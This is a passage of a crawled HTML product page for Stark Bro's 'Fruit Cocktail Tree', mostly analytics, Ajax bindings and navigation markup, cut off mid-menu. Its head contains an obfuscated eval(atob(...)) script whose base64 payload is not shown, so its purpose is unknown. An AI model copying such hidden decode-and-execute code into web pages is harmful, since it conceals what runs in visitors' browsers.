

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree
body_size: 23759
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xml:lang="en-US" lang="en-US">
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="msapplication-TileColor" content="#da532c"/>
        <meta name="theme-color" content="#ffffff"/>
        <title>Fruit Cocktail Tree - Stark Bro’s</title>
        <link rel="shortcut icon" href="/images/brand/favicon-1.ico" type="image/x-icon"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-16-1.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="/images/brand/favicon-32-1.png" sizes="32x32"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-48-1.png" sizes="48x48"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-96-1.png" sizes="96x96"/>
        <link rel="icon" type="image/png" href="/images/brand/favicon-144-1.png" sizes="144x144"/>
        <link rel="apple-touch-icon" sizes="180x180" href="/images/brand/apple-touch-icon.png"/>        
        <link rel="mask-icon" href="/images/brand/safari-pinned-tab.svg" color="#5bbad5"/>
        <link rel="manifest" href="/site.webmanifest"/>
        <link rel="preconnect" href="https://fonts.gstatic.com">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        
        <meta name="wicket.header.items"/>
        <meta name="description" content="The highly sought-after Fruit Cocktail Tree! 

Enjoy Five delicious fruits from one custom grafted tree. Fruit Cocktail trees are hand-budded with..." />
<meta name="keywords" content="stark bros products, stark brothers products, fruit cocktail tree" />
<link rel="preload" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" as="style" />
<link rel="preload" href="/css/pages/product-family-HASH-f7SdIJWYdx-8y2geeqlvY4d-gtjRPhp9qI_knn8rNAE=.css" as="style" />
<link rel="preload" href="https://code.jquery.com/jquery-3.4.1.min.js" as="script" />
<link rel="preload" href="/js/stark-min-HASH-HfTY3cE73XC1elqpUtIFrJf8xe5u11FEqXlm9lr3_Ew=.js" as="script" />
<meta property="og:image" content="https://www.starkbros.com/images/dynamic/6021.jpg" />
<meta property="fb:app_id" content="205749782788555" />
<meta property="og:type" content="product" />
<meta property="og:site_name" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="product:brand" content="Stark Bro's Nurseries & Orchards Co." />
<meta property="product:category" content="Fruit Tree Assortments" />
<meta property="fb:admins" content="915560468608954,101499768318" />
<meta property="product:availability" content="oos" />
<meta property="og:url" content="https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree" />
<meta property="product:condition" content="new" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@starkbros" />
<meta name="twitter:title" content="Fruit Cocktail Tree from Stark Bro’s" />
<meta name="twitter:image" content="https://www.starkbros.com/images/dynamic/6021-200x200.jpg" />
<meta name="p:domain_verify" content="2448c990975879ba5a712e28a72c9d65" />

        <link rel="stylesheet" type="text/css" href="/css/stark-HASH-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=.css" media="all" integrity="sha256-4ABSxPMbx4VjMlwQYDxYyoL3DlKiZPMGfLeZTmyJIyI=" />
<link rel="stylesheet" type="text/css" href="/css/print-HASH-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk_wxf2B3Ns=.css" media="print" integrity="sha256-N9lpKZ61iYCqLg8NJZsI6LP9DWrAXjaxzk/wxf2B3Ns=" />
<link rel="stylesheet" type="text/css" href="/css/pages/product-family-HASH-f7SdIJWYdx-8y2geeqlvY4d-gtjRPhp9qI_knn8rNAE=.css" media="all" integrity="sha256-f7SdIJWYdx+8y2geeqlvY4d+gtjRPhp9qI/knn8rNAE=" />

        <script type="text/javascript" src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/wicket/resource/org.apache.wicket.ajax.AbstractDefaultAjaxBehavior/res/js/wicket-ajax-jquery-ver-10.0.8.js"></script>
<script type="text/javascript" id="wicket-ajax-base-url">
/*<![CDATA[*/
Wicket.Ajax.baseUrl="products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree";
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/

/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"productFamilyList":[{"lowestRegularPrice":0.0,"lowestPrice":0.0,"consistentPrice":true,"onSale":false,"availableProducts":[],"isAvailable":false,"productFamily":{"brandName":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","guid":"0136ef81-6440-480b-9408-436234e23caa","key":1420,"name":"Fruit Cocktail Tree","nameWithCategoryType":"Fruit Cocktail Tree","urlSegment":"fruit-cocktail-tree","zoneRange":"5 - 8","parentCategory":{"guid":"12a4e25c-9f99-4dc5-9a85-c2cdb7a14b8c","key":359,"name":"Fruit Tree Assortments","urlSegment":"fruit-tree-assortments","url":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/","imageUrl":"https://www.starkbros.com/images/dynamic/1638.jpg"},"categories":["Fruit Trees","Fruit Tree Assortments"],"url":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree","imageUrl":"https://www.starkbros.com/images/dynamic/6021.jpg"}}]});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
eval(atob('[base64]'));
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window._r_=true;
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-pagetype">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"PageType":"ProductFamily","pageName":"Fruit Cocktail Tree"});
/*]]>*/
</script>
<script type="text/javascript" id="gtm-datalayer-visitor">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"visitor":{"postalCode":"43215","visitorGuid":"df608c91-e49e-4457-92b5-d35e34491913","countryCode":"US","stateAbbr":"OH","zone":"6B"}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"isLandingPage":true});
/*]]>*/
</script>
<script type="text/javascript" id="stark-datalayer-productpage">
/*<![CDATA[*/
window.dataLayer = window.dataLayer || [];dataLayer.push({"productFamilySnapshot":{"lowestRegularPrice":0.0,"lowestPrice":0.0,"consistentPrice":true,"onSale":false,"availableProducts":[],"isAvailable":false,"productFamily":{"brandName":"Stark Bro\u0027s Nurseries \u0026 Orchards Co.","guid":"0136ef81-6440-480b-9408-436234e23caa","key":1420,"name":"Fruit Cocktail Tree","nameWithCategoryType":"Fruit Cocktail Tree","urlSegment":"fruit-cocktail-tree","zoneRange":"5 - 8","parentCategory":{"guid":"12a4e25c-9f99-4dc5-9a85-c2cdb7a14b8c","key":359,"name":"Fruit Tree Assortments","urlSegment":"fruit-tree-assortments","url":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/","imageUrl":"https://www.starkbros.com/images/dynamic/1638.jpg"},"categories":["Fruit Trees","Fruit Tree Assortments"],"url":"https://www.starkbros.com/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree","imageUrl":"https://www.starkbros.com/images/dynamic/6021.jpg"}}});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "domready", function(event) { 
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-HeaderBar-Help","c":"id21","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-HeaderBar-CanadaLink","c":"id22","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-QuickSearch-QuickSearch-SubmitButton","m":"POST","c":"id24","f":"id23","sc":"SubmitButton","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$.stark.initializeQuickSearch();;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-MainMenu-RootCategorySubMenu-0-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id25","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-MainMenu-RootCategorySubMenu-1-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id26","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-MainMenu-RootCategorySubMenu-2-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id27","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-MainMenu-RootCategorySubMenu-3-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id28","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-MainMenu-RootCategorySubMenu-4-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id29","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Header-MainMenu-RootCategorySubMenu-5-FeaturedProduct-List-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-HighlightCheckboxContainer-HighlightCheckbox","m":"POST","c":"id2c","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-ProductComparisonTray-ProductComparisonTray-ProductComparisonPanel-ProductComparisonDetails-ClearAllButton","c":"id2d","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, true);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
$('.stark-carousel').starkCarousel();;
$('#description-lower').accordion();;
$('#id7 a').starkProductGuideLink();;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-KeyDetails-ComparisonContainer-CompareCheckboxContainer-CompareLink","c":"id2e","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id2f","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id30","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id31","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-Supplies-Supplies-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id32","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id33","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-1-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id34","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-2-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id35","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-3-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id36","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-4-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id37","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CrossSells-ListContainer-GridRow-Product-5-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id38","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-ProductUnavailable-Discontinued-ContactUs","c":"id39","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-ProductUnavailable-Successors-Successors-ListContainer-GridRow-Product-0-ProductLink-ComparisonContainer-CompareCheckboxContainer-CompareCheckbox","m":"POST","c":"id3a","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs);}],"pre":[function(attrs){return $.stark.ajax.onStatefulEventInit(attrs);}],"dh":[function(attrs){$.stark.ajax.onStatefulEventDone(attrs);}],"e":"change"});;
Wicket.Ajax.ajax({"u":"/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.0-Content-CompatibilityDetails-Compatibility-wicket_InlineEnclosure~~878543470-ChangeZipCodeLink","c":"id3b","ih":[function(attrs){$.stark.ajax.onStatefulEventInit(attrs, false);}],"pre":[function(attrs){return $.stark.ajax.isSessionActive();}],"dh":[function(attrs){null; $.stark.ajax.onStatefulEventDone(attrs);}],"e":"click","pd":true});;
Wicket.Event.publish(Wicket.Event.Topic.AJAX_HANDLERS_BOUND);
;});
/*]]>*/
</script>
<script type="text/javascript">
/*<![CDATA[*/
Wicket.Event.add(window, "load", function(event) { 
$('#id2b .carousel').bannerAutoCarousel();
$('#FooterFeaturedReviewCarousel').bannerAutoCarousel();
;});
/*]]>*/
</script>

        <script type="text/javascript">
/*<![CDATA[*/
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PN49');
/*]]>*/
</script>

        
    </head>
    <body>
        
        <noscript><iframe height="0" width="0" style="display:none;visibility:hidden;"src="https://www.googletagmanager.com/ns.html?id=GTM-PN49"></iframe></noscript>
        <script async src="https://cdn.jsdelivr.net/npm/es-module-shims@1/dist/es-module-shims.min.js" crossorigin="anonymous"></script>
        <script type="importmap">
        {
          "imports": {
            "@popperjs/core": "https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/esm/popper.min.js",
            "bootstrap": "https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.esm.min.js"
          }
        }
        </script>
        <script type="module">
/*<![CDATA[*/

          import * as Popper from "@popperjs/core";
          import * as bootstrap from 'bootstrap';
        
/*]]>*/
</script>
        <div id="Page">
            
            <header class="mb-3 mb-md-4" id="Header">
                
            <div class="header-bar">
                <div class="header-bar-content">
                    <span class="contact-info"><a title="View help and contact information for Stark Bro&#039;s" id="id21" href="/about/help">Help</a><span class="phone-number"><span>800.325.4180</span></span><span class="live-chat-cta"><a data-location="Page Header" title="Open a live chat session with one of our customer service representatives" href="/about/help/email-support">Live Chat</a></span></span>
                    <span class="zone-summary" id="id3c"><span class="zone-link-label">My Zone:</span><a href="/zone-finder#43215"><span>6B - 43215</span></a></span>
                    <span class="shop-with-us"><a title="Read about 12 reasons to shop with Stark Bro&#039;s" href="/about/reasons">12 Reasons to Shop with Us</a></span>
                    <div class="dropdown country">
                        <button class="dropdown-toggle" id="countryMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Country, USA" type="button">USA</button>
                        <ul class="dropdown-menu dropdown-menu-end" aria-labelledby="countryMenu">
                            <li><span class="dropdown-item country-usa selected"><span>USA</span></span></li>
                            <li><a class="dropdown-item country-canada" href="/about/help" id="id22"><span>Canada</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        
                <div class="px-xl-3">
                    <div class="mw-1200 mx-auto">
                        <div class="header-body">
                            <div class="stark-logo"><a href="/" aria-label="Stark Bro's Home Page"><img alt="Stark Bro's" class="img-responsive" src="/images/brand/logo-black-50x233.png" height="50" width="234" /></a></div>
                            
            <div class="quick-search">
                <form id="id23" method="post" action="/products/fruit-trees/fruit-tree-assortments/fruit-cocktail-tree?0-1.-Header-QuickSearch-QuickSearch"><div id="id23_hf_0" hidden="" class="hidden-fields"></div>
                    <label class="visually-hidden" for="searchbox" name="Search for products">Search for Products</label>
                    <div class="input-group search-form-body">
                        <input type="text" class="form-control" id="searchbox" autocomplete="off" inputmode="search" value="Search for products" name="SearchText" placeholder="Search for products"/>
                        <button class="btn btn-primary btn-flat" type="submit" name="SubmitButton" id="id24">Search</button>
                    </div>
                    <div id="id1" hidden="" data-wicket-placeholder=""></div>
                </form>
            </div>
        
                            
            <div class="cart-summary">
                <div id="id3d">
                    <a class="view-cart" href="/shopping-cart" aria-label="Shopping Cart">
                        <span class="cart-contents">Cart Empty</span><span class="view-cart-label">View Cart</span>
                    </a>
                    
                </div>
            </div>
        
                            <div class="touch-controls">
                                <a class="cart-summary-toggle" href="/shopping-cart"><span id="id3e">0</span><span class="visually-hidden">Toggle Shopping Cart Summary</span></a>
                                <a class="quick-search-toggle" href="/search"><span class="icon-search"></span><span class="visually-hidden">Toggle Search</span></a>
                            </div>
                            
                        </div>
                    </div>
                </div>
                
            <nav class="main-menu" aria-label="Main menu">
                <button class="main-menu-toggle" aria-expanded="false"><span class="icon-menu"></span><span class="visually-hidden">Main Menu</span></button>
                <div class="main-menu-content"> 
                    <div class="mw-1200 mx-auto">
                        <div class="menubar-wrapper">

                            <ul role="menubar">
                                <li class="deals-menu-item" role="presentation">
                                    <a href="/deals" role="menuitem" aria-expanded="false" tabindex="0">Deals &amp; Promotions</a>
                                </li>
                                <li role="presentation" class="stark-dropdown shop-by-category-main-menu">
                                    <a class="stark-dropdown-trigger" href="/search" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by Category</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by Category">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="all-categories">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Categories</span>
                                                        <a class="btn btn-secondary" href="/search" role="menuitem" tabindex="-1">Shop All<span class="subcategory-name d-none d-md-inline">Products</span></a>
                                                    </div>
                                                </header>
                                                <div class="row" role="presentation">
                                                    <div class="menu-group col-12 col-lg-4" role="presentation">
                                                        <ul role="presentation">
                                                            <li role="presentation"><a href="/products/fruit-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7">Fruit Trees</a></li><li role="presentation"><a href="/products/nut-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">Nut Trees</a></li><li role="presentation"><a href="/products/landscape-trees" role="menuitem" tabindex="-1" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74">Landscape Trees</a></li><li role="presentation"><a href="/products/berry-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">Berry Plants</a></li><li role="presentation"><a href="/products/garden-plants" role="menuitem" tabindex="-1" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1">Garden Plants</a></li><li role="presentation"><a href="/products/tools-and-supplies" role="menuitem" tabindex="-1" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b">Tools & Supplies</a></li>
                                                            <li role="presentation"><a href="/organic" role="menuitem" tabindex="-1">Organic</a></li>
                                                        </ul>
                                                    </div>
                                                    <div class="menu-group col-12 col-lg-8 mt-4 mt-lg-3" role="presentation">
                                                        <div id="id2">
            <div class="wp-content-container has-admin-tools" id="id3f">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-4">
		  
			  
		  
			  
<figure class="wp-block-image size-full pad-bottom-lg"><a href="/tags/fast-fruiting-trees"><img src="/images/placeholder.png" alt="" style="width:350px;max-width:100%;aspect-ratio:350/461;" class="wp-image-28224 lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2024/10/f2ys.jpeg.{width}x0-fillh.webp"/></a></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-8">
		  
			  
		  
			  
<h2 class="wp-block-heading margin-top-none">The Stark Difference</h2>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image size-large is-resized d-block d-md-none pad-bottom-lg"><img src="/images/placeholder.png" alt="" style="width:200px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<figure class="wp-block-image alignright size-large is-resized d-none d-md-block vlg-float-right margin-left-md margin-bottom-md margin-top-none"><img src="/images/placeholder.png" alt="" style="width:150px;max-width:100%;aspect-ratio:500/500;" class="lazy-load" data-src-template="/images/dynamic/wp-content/uploads/2023/08/WarrantyBadge.png.{width}x0-fillh.webp"/></figure>

		  
        
		  
			  
		  
			  
		  
			  
<p>Whether you're looking to grow more of your own food, beautify your landscape, or find unique plants that are suitable for your area, we have got you covered!&nbsp;</p>

		  
        
		  
			  
		  
			  
		  
			  
<p>Feel confident planting with the included step-by-step instructions and 1-year Survival Guarantee!</p>

		  
        
		  
			  
		  
			  
		  
			  
<p><a href="https://www.starkbros.com/warranty"><strong>Read more about our warranty policy.</strong></a></p>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                    
                
                    
		  
			  
<p></p>

		  
        
                
                
            </div>
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="stark-dropdown-content" data-menu-pane-id="61281d3f-9d3f-497e-8228-62210e1b87d7">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d" role="menuitem"><span>Nut Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Fruit Trees</span>
                                                        <a class="btn btn-secondary" href="/products/fruit-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Fruit Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
